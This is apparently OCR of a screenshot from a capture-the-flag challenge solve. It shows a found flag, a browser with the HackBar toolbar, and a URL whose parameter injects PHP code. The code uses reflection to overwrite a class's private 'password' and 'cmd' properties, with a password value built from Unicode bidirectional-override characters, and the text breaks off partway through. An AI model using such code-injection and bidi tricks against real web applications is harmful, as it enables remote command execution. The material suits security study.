 flag{5e711db64425e99fcaf6020a8a3c9afb}
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://6625240c.clsadp.com/?a=$flag = new getFlag();
$refl = new ReflectionObject($flag);
$pwd = $refl->getProperty("password");
$pwd->setAccessible(true);
$pwd->setValue($flag,"%E2%80%AE%E2%81%A6%20%20%2F%2Fhow%20to%20change%20the%20private%20variables%E2%81%A9%E2%81%A6secret");
$cmd = $refl->getProperty("cmd");
$cmd->setAccessible(true);